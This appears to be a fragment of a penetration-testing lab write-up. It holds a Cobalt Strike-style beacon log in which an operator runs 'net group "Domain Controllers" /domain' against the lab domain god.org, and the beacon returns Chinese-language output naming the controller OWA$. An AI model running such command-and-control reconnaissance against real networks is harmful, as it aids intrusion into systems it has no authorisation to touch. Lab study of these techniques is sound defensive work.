 [05/08 11:23:39] beacon> shell net group "Domain Controllers" /domain
[05/08 11:23:39] [*] Tasked beacon to run: net group "Domain Controllers" /domain
[05/08 11:23:39] [+] host called home, sent: 69 bytes
[05/08 11:23:39] [+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成。